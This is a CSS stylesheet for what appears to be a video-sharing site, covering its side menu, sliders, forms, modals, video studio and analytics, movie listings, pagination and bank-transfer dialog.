.yp_side_drawer{position: fixed;width: 80px;left: 0;top: 56px;background-color: white;bottom: 0;box-shadow: 1px 0px 5px rgba(0, 0, 0, 0.15);overflow-y: auto;transition: all 0.3s;}
.yp_side_drawer.hide_side_menu {left:-80px;transition: all 0.3s;}
.yp_side_drawer .open_side_menu_head {display: none;align-items: center;height: 56px;border-bottom: 1px solid rgba(0, 0, 0, 0.1);}
.yp_side_drawer .open_side_menu_head > span{padding: 6px;color: #696969;margin: 10px 5px 10px auto;cursor: pointer;}
.yp_side_drawer ul.sections{border-bottom: 1px solid #ddd;padding: 12px 0;display: block;margin: 0;background: transparent !important;}
.yp_side_drawer ul.sections:last-child{border:0;}
.yp_side_drawer ul.sections h3{margin: 0;padding: 8px 24px;font-size: 1.4rem;font-weight: 500;letter-spacing: .007px;text-transform: uppercase;color: #424242;}
.yp_side_drawer ul.sections li{display: block;width: 100%;background: transparent !important;}
.yp_side_drawer ul.sections li a {padding: 0 10px;display: flex;line-height: 55px;height: 55px;align-items: center;width: 100%;text-decoration: none;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;transition: all 0.1s;font-weight: 500;position: relative;}
.yp_side_drawer ul.sections li a:before {content: '';position: absolute;bottom: 5px;left: 34px;width: 9px;height: 9px;border-radius: 50%;background: #04abf2;opacity: 0;visibility: hidden;}
body:not(.side_open) .yp_side_drawer ul.sections li a span, body:not(.side_open) .yp_side_drawer .subs_list, body:not(.side_open) .yp_side_drawer .more_links_list, body:not(.side_open) .yp_side_drawer footer {display: none;}
.yp_side_drawer ul.sections li a:hover {color: #04abf2;}
.yp_side_drawer ul.sections li.active a{color: #04abf2;}
.yp_side_drawer ul.sections li.active a:before {opacity: 1;visibility: visible;}
.yp_side_drawer ul.sections li a svg {margin: 0 15px;width: 26px;height: 26px;}
body.side_open .yp_side_menu.has_side_menu {margin-left: 250px;}
body.side_open .yp_side_drawer {width: 250px;}
.yp_side_drawer ul.sections.subs_list li a {line-height: 44px;height: 44px;}
.yp_side_drawer .subscribers_img_ {margin: 0 15px;width: 26px;height: 26px;}

/*Slider*/
.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;/*margin-left:auto;margin-right:auto*/}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}
/* Arrows */
.slick-prev, .slick-next{position: absolute; top: 50%; display: block; padding: 0; -webkit-transform: translate(0, -50%); -ms-transform: translate(0, -50%); transform: translate(0, -50%); cursor: pointer; color: #5f5f5f; border: none; outline: none; z-index: 9; background: white; box-shadow: 0 2px 6px 1px rgba(50, 50, 50, 0.16); width: 50px; height: 50px; border-radius: 100%; text-align: center;transition: all 0.2s ease;}
.slick-prev svg.feather, .slick-next svg.feather{margin: 0px;width: 31px;height: 31px;}
.slick-prev:hover, .slick-prev:focus, .slick-next:hover, .slick-next:focus{color: #222;outline: none;box-shadow: 1px 2px 10px 1px rgba(0, 0, 0, .3);}
.slick-prev.slick-disabled, .slick-next.slick-disabled{opacity: 0;visibility: hidden;}
.slick-prev{left: 0px;}
.slick-next{right: 0px;}

/*Toggle Switch*/
.tgl {visibility:hidden;position:absolute;opacity:0}
.tgl + .tgl-btn {outline: 0;display: block;width: 36px;position: relative;cursor: pointer;user-select: none;}
.tgl + .tgl-btn:after, .tgl + .tgl-btn:before {position: relative;display: block;content: "";width: 20px;height: 20px;top: -3px;}
.tgl + .tgl-btn:after {left: -3px;}
.tgl + .tgl-btn:before {display: none;}
.tgl:checked + .tgl-btn:after {left: 54%;background: #04abf2;}
.tgl-ios + .tgl-btn {background: rgb(189, 189, 189);transition: all .4s ease;height: 14px;border-radius: 30px;margin: 3px 0px;}
.tgl-ios + .tgl-btn:after {border-radius: 2em;background: rgb(245, 245, 245);transition: left 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275), padding 0.3s ease, margin 0.3s ease;box-shadow: rgba(0, 0, 0, 0.12) 0px 1px 6px, rgba(0, 0, 0, 0.12) 0px 1px 4px;}
.tgl-ios:checked + .tgl-btn {background: rgba(0, 150, 136, 0.5);}

/*Material Input*/
.pp_mat_input{position: relative;margin-bottom: 2.7em;}
.pp_mat_input input, .pp_mat_input textarea {width: 100%;font-size: 17px;padding: 2px 2px 1px;display: block;border: none;background-color: transparent !important;box-shadow:none !important;color: #333;border: 2px solid #ddd; border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;padding: 8px 10px;transition: all 0.2s}
.pp_mat_input input:focus, .pp_mat_input textarea:focus, .pp_mat_input select:focus{border-color:#04abf2}
.pp_mat_input label {position: absolute;cursor: text;opacity: 1;transition: 0.2s ease all;pointer-events: none;font-family: "Roboto", sans-serif;font-weight: 500;top: -8px;left: 9px;font-size: 12px;color: #5e5e5e;user-select: none;background-color: white;padding: 0px 5px;}
.pp_mat_input input::placeholder{opacity: 0;}
.pp_mat_input input:placeholder-shown:not(:focus) + label{top: 10.5px;font-size: 16px;color: rgba(0,0,0,0.38);left: 13px;background-color: transparent;}
.pp_mat_input select{border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;padding: 8px 10px;transition: all 0.2s;border: 2px solid #ddd;width: 100%;font-size: 17px;color: #5b5b5b;}

/*Ads Page*/
.yp_ads_add svg{width: 35px;height: 35px;}
.yp_ads_add label{display: block;margin-top: 7px;font-size: 14px;font-weight: 500;font-family: "Roboto", sans-serif;}
.yp_ads_add .add-amount h5 {position: relative;display: inline-block;}
.yp_ads_add .add-amount h5 span{font-size: 38px;position: absolute;top: 7px;left: -30px;}
.yp_ads_add .add-amount h5 input{font-size: 80px;font-family: "Roboto", sans-serif;margin: 0;border: 0;padding: 0;height: 87px;text-align: center;max-width: 160px;outline: 0;font-weight:100;}

/*Modals*/
.modal-backdrop{ background-color: rgba(0,0,0,.6); }
.modal.fade { text-align: center; padding: 0!important; }
.modal.matdialog .modal-content{ box-shadow: 0 11px 15px -7px rgba(0,0,0,.2), 0 24px 38px 3px rgba(0,0,0,.14), 0 9px 46px 8px rgba(0,0,0,.12); display: block; padding: 24px; border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px; box-sizing: border-box; overflow: auto; max-width: 80vw; outline: 0; width: 100%; height: 100%;border: 0; }
.modal.matdialog .modal-header{ display: block; padding: 0px; margin: 0 0 20px; border:0px; background: #fff; }
.modal.matdialog .modal-title{ padding: 0px; font: 500 20px/32px Roboto,Helvetica Neue,sans-serif; color: rgba(0,0,0,.87); }
.modal.matdialog .modal-body{ margin: 0 -24px; padding: 0 24px; max-height: 65vh; overflow: auto; }
.modal.matdialog .modal-footer{ background: #fff; color: #3F51B5; margin-bottom: -24px; padding: 12px 0 !important; border: 0px; }
.modal.matdialog .matbtn{ position: relative; min-height: 36px; min-width: 88px; line-height: 36px; vertical-align: middle; text-align: center; border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px; border: 0; padding: 0 6px; margin: 6px 8px; background: transparent; color: currentColor; white-space: nowrap; text-transform: uppercase; font-weight: 500; font-size: 14px; font-family: roboto; text-decoration: none; overflow: hidden; box-shadow: none; transition: all 0.1s ease; }
.modal.matdialog .matbtn:hover{ background: #e2e2e2; }
.modal.fade:before { content: ''; display: inline-block; height: 100%; vertical-align: middle; margin-right: -4px; }
.modal.fade .modal-dialog { transform: scale(0.7); opacity: 0; transition: all 0.2s; display: inline-block; text-align: left; vertical-align: middle; margin: auto; }
.modal.fade.in .modal-dialog { transform: scale(1); opacity: 1; }

/*Search Page*/
.user-wrapper {	display: table;width: 100%;margin-bottom: 25px;position: relative;}
.user-wrapper .video-thumb {width: 60px;min-width: 60px;height: 60px;overflow: hidden;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;display: table-cell;}
.user-wrapper .video-thumb img { width: 100%;height: 100%;object-fit: cover;}
.user-wrapper .video-title {display: table-cell;vertical-align: middle;padding-left: 10px;}
.user-wrapper .video-title h4 {font-size: 16px;color: black;margin: 0;max-height: 53px;overflow: hidden;}

/*Overlay*/
.sidenav-overlay, .fab-overlay {position: fixed;top: 0;left: 0;right: 0;bottom:0;visibility:hidden;opacity: 0;height: 100%;background-color: rgba(0,0,0,0.4);z-index: 9990;transition: all 0.2s ease;}
body.fab_open .fab-overlay {opacity: 1;visibility:visible;}
.fab-overlay {z-index: 1111;}

.show-in-mobile { display: none !important; }

/* ******************************************************************* */
#bar_loading {top: 0px;left: 0px;right: 0px;height:2px;width:100%;display: none;position:fixed;z-index:5000;overflow: hidden;background-color: rgba(255, 255, 255, 0.45);}
#bar_loading:before {display: block;position: absolute;content: "";left: -200px;width: 200px;height: 2px;animation: head_loading 1.5s linear infinite;background-color: #04abf2;}

@keyframes head_loading {
from {left: -200px; width: 30%;}50% {width: 30%;}70% {width: 70%;}80% { left: 50%;}95% {left: 120%;}to {left: 100%;}
}

.p_t_show_btn:active,
.p_t_show_btn:visited,
.p_t_show_btn:link,
.p_t_show_btn{
	background: #777;
	border-color: #777;
	padding: 10px 15px 10px 15px;
	border-radius: 20px;
	color: #fff;
	outline: none;
	cursor: pointer;
}
.empty_state a{color: inherit !important;text-decoration: none;}
#video_dropdown .dropdown-menu .dropdown-item a{text-decoration: none;padding: 12px 17px;display: block;line-height: 1;}
#video_dropdown .dropdown-menu .dropdown-item:hover a {color: #333 !important;background-color: #f1f1f1;}
#video_dropdown .dropdown-menu .dropdown-item svg{margin-right: 11px;margin-top: -1px;}
.user_comment_{margin-left: 60px;overflow: visible !important;}
.modal_close_btn{color: #fff !important;}
.display_block{display: block !important;}
.mb_50{margin-bottom: 50px;}
.highcharts-root .highcharts-credits{display: none !important;}
.search-dropdown_{z-index: 444;background-color: #555;left: 15px;position: absolute;top: 70px;}
body .pp_mat_input > .bootstrap-select > button {margin-top: 0;border: 2px solid #ddd;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;height: 43px !important;padding-left: 15px;transition: all 0.1s ease-in-out;box-shadow: none !important;background: #fff;font-size: 16px;text-transform: none;font-family: "Roboto", sans-serif;font-weight: 500;padding-top: 8px;color: rgba(0,0,0,0.38) !important;}
body .pp_mat_input > .bootstrap-select .dropdown-toggle:focus {outline: none !important;}
body .pp_mat_input > .bootstrap-select.open > .dropdown-toggle {background: #fff;border-color: #04abf2;}
body .pp_mat_input > .bootstrap-select > .dropdown-menu {border-color: #ddd;box-shadow: 0 6px 15px rgb(0 0 0 / 7%);}
body .pp_mat_input > .bootstrap-select .dropdown-menu li a {padding: 12px 20px;font-size: 15px !important;}
body .pp_mat_input > .bootstrap-select .dropdown-menu li a:hover, body .pp_mat_input > .bootstrap-select .dropdown-menu li.selected a {background: #04abf2;color: white !important;}
body .pp_mat_input > .bootstrap-select .bs-actionsbox .actions-btn {margin: 0 5px;width: calc(50% - 10px);font-size: 14px;padding: 7px 10px;font-weight: 600;}
body .pp_mat_input > .bootstrap-select .bs-actionsbox .actions-btn.bs-select-all {border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;color: #4caf50;background: rgb(76 175 80 / 10%);}
body .pp_mat_input > .bootstrap-select .bs-actionsbox .actions-btn.bs-deselect-all {border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;color: #2196f3;background: rgb(33 150 243 / 10%);}
body .pp_mat_input .bootstrap-select{border-radius: 50px;}
.user-setting-panel .user-ads-list-container .margin_bottom_{margin-bottom: 0px;}

/*Video Studio*/
.vid_stud_divider {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;margin: 0 0 15px;font-weight: bold;font-size: 18px;}
.vid_stud_divider:after {content: '';height: 1px;background: rgba(255, 255, 255, 0.1);flex-grow: 1;margin-left: 15px;background: rgba(0, 0, 0, 0.1);}
.pt_vid_stud_row {margin-right: -6px;margin-left: -6px;}
.pt_vid_stud_row .col-md-3, .pt_vid_stud_row .col-md-4, .pt_vid_stud_row .col-md-6 {padding: 0 6px;}
.vid_stud_links {margin-bottom: -8px;margin-top: 18px;margin-left: -5px;}
.vid_stud_links li {display: inline-block;}
.vid_stud_links li a {display: block;padding: 5px 12px;margin: 0 3px;text-decoration: none;color: #383838;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;background: #f5f5f5;}
.vid_stud_links li.active a {color: white;background: #04abf2;}
.vid_stud_links li a svg {margin-top: -3px;width: 18px;height: 18px;margin-right: 2px;}
.vid_stud_filtr {font-weight: normal;}
.vid_stud_filtr label {margin: 0;display: block;font-weight: 500;font-size: 13px;cursor: pointer;}
.vid_stud_filtr label input[type="radio"]:not(:checked), .vid_stud_filtr label input[type="radio"]:checked {position: absolute;opacity: 0;pointer-events: none;}
.vid_stud_filtr label input[type="radio"]+span {position: relative;display: block;padding: 7px 25px;user-select: none;transition: all 0.15s;}
.vid_stud_filtr label:hover span{background: #eee;}
.vid_stud_filtr label input[type="radio"]:checked+span{background: #04abf2;color:#fff;}
.vid_stud_acts a {text-decoration: none;}
.vid_stud_stats svg {width: 13px;height: 13px;margin-top: -1px;}
.pt_vid_stud_ads_list {box-shadow: none;}
.pt_vid_stud_ads_list .user-ads-list-header {box-shadow: 0 0.005em 0.01em 0 rgb(0 0 0 / 12%), 0 2px 5px 0 rgb(0 0 0 / 12%);border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;}
body .pt_vid_stud_vids .video-latest-list .video-title {min-height: auto;}
body .pt_vid_stud_vids .video-latest-list .video-title h4 {font-size: 18px;max-height: 50px;line-height: 25px;font-weight: bold;}
body .pt_vid_stud_vids .video-latest-list .video-info p {margin: 15px 0 0;}
.pt_vid_stud_vids_actions {margin-left: 20px;}
.pt_vid_stud_vids_actions a {display: inline-block;line-height: 1;margin: 0 3px;}
.pt_vid_stud_vids_actions a svg {width: 18px;height: 18px;}

/*Video Analytics*/
.videos-list .vid_analts_info {display: flex;align-items: center;margin-bottom: 15px;}
.videos-list .vid_analts_info.short {margin-bottom: 7px;}
.videos-list .vid_analts_info .video-thumb {width: 100% !important;max-width: 170px;}
.videos-list .vid_analts_info.short .video-thumb {max-width: 120px;min-width: 120px;}
.videos-list .vid_analts_info .video-thumb a {display: block;position: relative;}
.videos-list .vid_analts_info .video-thumb img {border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;}
.videos-list .vid_analts_info .video-thumb a svg {background: #fff;border-radius: 50%;width: 44px;height: 44px;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);}
.videos-list .vid_analts_info.short .video-thumb a svg {width: 34px;height: 34px;}
.videos-list .vid_analts_info .video-title {font-size: 20px;}
.videos-list .vid_analts_info.short .video-title {font-size: 15px;max-height: 42px;overflow: hidden;}
.videos-list .vid_analts_info .video-title a {font-weight: normal;word-break: break-word;}
select#type {width: 150px;}
.vid_analts_stat {padding: 17px;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;color: #fff;background: transparent linear-gradient(309deg, #4A4647 0%, #787878 100%) 0% 0% no-repeat padding-box;}
.vid_analts_stat > div {display: flex;align-items: center;max-width: 100%;}
.vid_analts_stat > div > svg {margin-right: 15px;margin-top: 0px;width: 44px;min-width: 44px;height: 44px;border-radius: 50%;background: rgb(255 255 255 / 30%);padding: 9px;}
.vid_analts_stat h2 {font-size: 14px;margin-top: 0;margin-bottom: 3px;font-weight: bold;text-transform: uppercase;letter-spacing: 0.5px;}
.vid_analts_stat p {margin: 10px 0 0;text-align: center;font-size: 32px;font-weight: bold;text-shadow: 0px 2px 4px rgb(0 0 0 / 16%);}
.vid_analts_info_smll {font-size: 14px;margin-top: 4px;color: #717171;}

/*Search Page*/
.pt_srch_vids:first-child {margin-top: 15px;}
.pt_srch_vids .video-latest-list .video-title {display: flex;}
.pt_srch_vids .video-latest-list .video-title h4 {font-size: 23px;max-height: 64px;line-height: 32px;}
.pt_srch_vids .video-latest-list .video-info {margin: 0;font-size: 12px;}
.pt_srch_vids .video-latest-list .video-info a {margin: 10px 0 0;display: inline-block;font-size: 12px;}
.pt_srch_vids .video-latest-list .video-info a img {width: 35px;height: 35px;border-radius: 50%;margin: 0 10px 0 0;}
.pt_srch_vids .video-latest-list .video-info p {max-height: 40px;margin: 35px 0 0;}
.pt_srch_vids .video-latest-list .video-info p a {margin: 0;}
.vid_srch_filtr {overflow: hidden;}
.vid_srch_filtr .pt_forms {background-color: #fff;margin: 0 2px 10px;box-shadow: 0 1px 3px rgb(0 0 0 / 20%);border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;}
.vid_srch_filtr .pt_forms .form-group {padding: 8px 15px;}
.vid_srch_filtr .pt_forms .form-group label.col-md-12 {text-transform: uppercase;font-size: 13px;margin-bottom: 12px;margin-top: 10px;}
.vid_srch_filtr label span {cursor: pointer;font-size: 12px;color: #757575;}
.vid_srch_filtr label input[type="radio"], .vid_srch_filtr label input[type="checkbox"] {position: absolute;opacity: 0;pointer-events: none;}
.vid_srch_filtr label input[type="radio"]:checked+span, .vid_srch_filtr label input[type="checkbox"]:checked+span {font-weight: 500;color: #222;}
.vid_srch_filtr .pt_forms .last-sett-btn {background: transparent;margin: 0;padding: 15px ÃƒÂ¢Ã¢â€šÂ¬Ã¢â‚¬Â¹0 6px !important;}

/*Popular channels*/
.pt_page_headr {display: flex;align-items: center;justify-content: space-between;border-bottom: 2px solid #e2e2e2;margin: 0 0 25px;}
.pt_page_headr .page_head {font-size: 20px;}
.pt_page_headr .page_head svg {background-color: #04abf2;}
.pt_page_headr > small {font-size: 14px;}
.vid_pop_chnl_filtr {display: flex;align-items: center;margin-bottom: 35px;}
.vid_pop_chnl_filtr select {display: inline-block;width: 150px;margin: 0 8px;}
.vid_pop_channls {display: flex;align-items: center;padding: 20px;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;margin-bottom: 30px;overflow: hidden;}
.vid_pop_channls .video-thumb {	min-width: 100px;width: 100px;margin-right: 15px;height: 100px;}
.vid_pop_channls .video-thumb img {border-radius: 50%;}
.vid_pop_channls .video-title {padding: 0 !important;max-width: calc(100% - 115px);}
.vid_pop_channls .video-title h4 {white-space: nowrap;overflow: hidden;text-overflow: ellipsis; max-width: 100%;font-size: 20px;}
.vid_pop_channls .video-title h6 {font-weight: normal;font-size: 13px;}
.vid_pop_channls .video-title h6 svg {width: 16px;height: 16px;margin: -2px 2px 0 0;}

/*Edit Video*/
.vid_edit_assign {position: relative;}
.vid_edit_assign .search-dropdown_ {background-color: #fff;top: 40px;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.31);border-radius: 0 0 5px 5px;}
.vid_edit_assign .search-dropdown_ > div {padding: 0 !important;}
.vid_edit_assign .search-dropdown_ > div a {text-decoration: none;padding: 10px 20px;display: block;}

/*Movies*/
.pt_movie_margin .pt_page_headr .page_head svg {
    background-color: #9C27B0;
}

.vid_move_filtr {background-color: #2A2D2E;padding: 10px 20px;border-radius: 10px;position: relative;overflow: hidden;margin-bottom: 30px;}
.vid_move_filtr > svg {
	position: absolute;
    width: 100%;
    height: 100%;
    opacity: 0.7;
    pointer-events: none;
}
.vid_move_filtr .pt_forms .form-group {
	margin: 10px 0;
}
.vid_move_filtr .pt_forms .form-group label {font-size: 18px;display: none;}
.vid_move_filtr .pt_forms .form-group .input-group {width: 100%;}
.vid_move_filtr .pt_forms .form-group .input-group svg {position: absolute;color: rgb(255 255 255 / 40%);z-index: 4;top: 2px;left: 2px;padding: 9px 10px;height: 36px;width: 50px;background: rgb(255 255 255 / 10%);border-radius: 8px 0 0 8px;border-right: 2px solid #707070;pointer-events: none;}
.vid_move_filtr .pt_forms .form-group input[type=text], .vid_move_filtr .pt_forms .form-group select, .vid_move_filtr .pt_forms .form-group input[type=number] {border-radius: 10px;border-color: #707070 !important;background-color: #2A2D2E !important;}
.vid_move_filtr .pt_forms .form-group input[type=text] {padding-left: 60px;}
.vid_move_filtr .pt_forms .form-group button.btn {padding: 0 16px;line-height: 40px;border: 0;font-size: 16px;min-width: 150px;border-radius: 10px;width: 100%;}

.pt_movie_list {}
.pt_movie_list .video-wrapper {margin-bottom: 30px;}
.pt_mv_list_thumb {display: block;position: relative;padding-bottom: 150%;z-index: 1;overflow: hidden;}
.pt_mv_list_thumb img {position: absolute;top: 0;right: 0;bottom: 0;left: 0;width: 100%;height: 100%;object-fit: cover;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;transition: all 0.3s ease;}
.pt_mv_list_thumb:hover img {
	transform: scale(1.1);
}
.mv_img_shdw {position: relative;height: 30px;overflow: hidden;margin: -15px 20px 0px;filter: blur(40px);}
.mv_img_shdw:before {content: "";position: absolute;margin: -110px;background: inherit;filter: blur(80px);top: 0;right: 0;bottom: 0;left: 0;background-size: cover;background-position: bottom;}
.mv_img_shdw .mv_pr_blck {display: block;/*background: linear-gradient(to bottom,rgba(0, 0, 0, 0) 0,#212121 100%);*/padding: 80px;position: absolute;width: 100%;bottom: 0;left: 0;pointer-events: none;}
.pt_mv_list_thumb > div {position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
    color: white;
    padding: 22px 12px 12px;
    background: linear-gradient(transparent, rgb(0 0 0 / 80%));
}
.pt_mv_list_thumb > div .stars svg {
	margin-top: -3px;
}
.pt_mv_list_thumb > div .stars svg path {
	fill: #EF8F12;
}
.pt_mv_list_thumb > div > svg {width: 42px;
    height: 42px;}
.pt_mv_info {}
.pt_mv_info_innr h3 {margin: 0;
    font-size: 18px;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;}
.pt_mv_info_innr h3 a {text-decoration: none;color: #363636;}
.pt_mv_info_innr > div {display: flex;align-items: center;margin-top: 7px;}
.pt_mv_info_innr > div span {color: #a6a6a6 !important;}
.pt_mv_info_innr > div .bold {margin: 0 5px;}
.pt_mv_info_innr .stars .star, .wtch_mv_info_main .stars .star {width: 14px;height: 14px;margin: 0 0 5px;}
.pt_mv_info_innr .stars .star path, .wtch_mv_info_main .stars .star path { fill: #EF8F12;}
.wtch_mv_info_main .stars .star path { fill: #666;}
.wtch_mv_info_main .stars[data-stars] .star path {fill: #EF8F12;}
.wtch_mv_info_main .stars[data-stars="1"] .star:nth-child(1) ~ .star path {fill: #666666;}
.wtch_mv_info_main .stars[data-stars="2"] .star:nth-child(2) ~ .star path {fill: #666666;}
.wtch_mv_info_main .stars[data-stars="3"] .star:nth-child(3) ~ .star path {fill: #666666;}
.wtch_mv_info_main .stars[data-stars="4"] .star:nth-child(4) ~ .star path {fill: #666666;}
.wtch_mv_info_main .stars[data-stars="5"] .star:nth-child(5) ~ .star path {fill: #666666;}
.wtch_mv_info_main .stars[data-stars="6"] .star:nth-child(6) ~ .star path {fill: #666666;}
.wtch_mv_info_main .stars[data-stars="7"] .star:nth-child(7) ~ .star path {fill: #666666;}
.wtch_mv_info_main .stars[data-stars="8"] .star:nth-child(8) ~ .star path {fill: #666666;}
.wtch_mv_info_main .stars[data-stars="9"] .star:nth-child(9) ~ .star path {fill: #666666;}
.wtch_mv_info_main .stars[data-stars="10"] .star:nth-child(10) ~ .star path {fill: #666666;}
.pt_mv_info_innr .mv_qualt, .wtch_mv_info_bsc .mv_qualt {background-color: #03050B;padding: 1px 9px;font-size: 12px;}
.vid_mov_e_info {margin-bottom: 0;background: transparent !important;}
.vid_mov_e_info li {margin-bottom: 5px;background: transparent !important;}
.vid_mov_e_info h4 {float: left;font-weight: 500;width: 80px;margin: 0;margin-right: 10px;font-size: 13px;line-height: 11px;}
.vid_mov_e_info p {font-size: 13px !important;line-height: 13px !important;}

/*Paid Movies*/
.paid_movie_list .video-wrapper {box-shadow: 0 1px 3px rgba(0, 0, 0, 0.22);border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;padding: 15px 0;margin: 0;margin-bottom: 30px;}
.paid_movie_list .movie-thumb img {width: 100%;height: 200px;object-fit: cover;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;}
.paid_movie_list .movie-info {font-size: 12px;color: #888888;}
.paid_movie_list .movie-title a {text-decoration: none;}
.paid_movie_list .movie-title h4 {margin-top: 50px;font-size: 22px;font-weight: 400;overflow: hidden;text-overflow: ellipsis;}
.paid_movie_list .movie-play-btn {margin-top: 20px;}
.paid_movie_list .movie-play-btn svg {width: 40px;height: 40px;	}

.pt_transfr_ern {text-align: center;}
.pt_transfr_ern input {max-width: 180px;margin: auto;text-align: center;font-size: 45px;height: auto;border: 0;font-weight: 500;}

/*Watch Movies*/
.wtch_mv_info_main {margin-top: 20px;position: relative;}
.wtch_mv_img img {width: 100%;}
.wtch_mv_info_main .btn-subscribed {background: #04abf2;}
.wtch_mv_info_main .subs-amount {display: none;}
.wtch_mv_info_bsc {display: flex;align-items: center;justify-content: space-between;margin: 12px 0 0;}
.wtch_mv_info_bsc .mv_qualt {background-color: #8A8A8A;}

/*Pagination*/
.pagination>li>a, .pagination>li>span {
    float: none;
    padding: 0 8px;
    margin-left: 0;
    line-height: normal;
    color: #04abf2;
    min-width: 30px;
    height: 30px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    vertical-align: middle;
    border-radius: 2em;
    background-color: #def5ff;
    border-color: #def5ff;
}
.pagination>li>a svg, .pagination>li>span svg {
	margin: 0;
}
.pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover {
    color: #04abf2;
    background-color: #c3edff;
    border-color: #c3edff;
}
.pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover {
    background-color: #04abf2;
    border-color: #04abf2;
}
.pagination>li:first-child>a, .pagination>li:first-child>span, .pagination>li:last-child>a, .pagination>li:last-child>span {
    border-radius: 2em;
}

.btn_to_purchase_vid {
	color: #ffffff;
    display: block;
    background-color: rgba(0, 0, 0, 0.6);
    font-weight: 500;
    padding: 5px 13px;
    margin-top: 2px;
    position: absolute;
    bottom: 45px;
    right: 5px;
    z-index: 9;
    border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
}

/*18+*/
.et_plus, .et_plus .modal-footer {text-align: center;}
.et_plus .modal-dialog, #pay-go-pro .modal-dialog {display: -ms-flexbox;display: flex;-ms-flex-align: center;align-items: center;min-height: calc(100% - 1rem);}
.et_plus .modal-dialog::before, #pay-go-pro .modal-dialog::before {display: block;height: calc(100vh - 1rem);content: "";}
.et_plus .modal-dialog svg {margin-bottom: 30px;}
.et_plus .btn.matbtn {min-width: 50%;}
.et_plus .btn-success.matbtn {background-color: #5cb85c;color: #fff;}

/*Top Vids Filter*/
.tp_vid_fltr_tabs {text-align: center;white-space: nowrap;overflow-x: auto;margin-bottom: 25px;}
.tp_vid_fltr_tabs ul {display: inline-block;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;position: relative;white-space: nowrap;overflow-x: auto;margin-bottom: 0;background: #fff;box-shadow: 0 1px 2px rgb(0 0 0 / 20%);padding: 10px;}
.tp_vid_fltr_tabs ul li {display: inline-block;}
.tp_vid_fltr_tabs ul li a {padding: 10px 16px;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;border: none;margin: 0;font-weight: 500;line-height: 1;color: #6f6f6f;display: block;text-decoration: none;}
.tp_vid_fltr_tabs ul li.selected a, .tp_vid_fltr_tabs ul li.active a {background-color: rgb(4 171 242 / 15%);color: #04abf2;}
.tp_vid_fltr_tabs ul li a svg {display: block;margin: 0 auto 10px;width: 22px;height: 22px;}

/*Bank Transfer*/
#bank_transfer_modal .modal-dialog {width: 100%;max-width: 500px;}
.dt_bank_trans_modal .bank_info {width: 100%;margin-bottom: 30px;}
.dt_bank_trans_modal .bank_info .dt_settings_header {width: 100%;background-color: #04abf2;background: linear-gradient(90deg, #04abf2 0%, #6d47d9 100%);padding: 15px;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;overflow: hidden;position: relative;}
.dt_bank_trans_modal .bank_info .bank_info_innr {position: relative;width: 100%;color: #fff;z-index: 1;text-align: center;}
.dt_bank_trans_modal .bank_info .bank_info_innr > svg {display: none;}
.dt_bank_trans_modal .bank_info .bank_info_innr .bank_name {font-size: 22px;padding: 5px;}
.dt_bank_trans_modal .bank_info .bank_info_innr .row .col {margin-top: 18px;}
.dt_bank_trans_modal .bank_info .bank_info_innr .row p {margin: 0;font-size: 18px;word-break: break-word;}
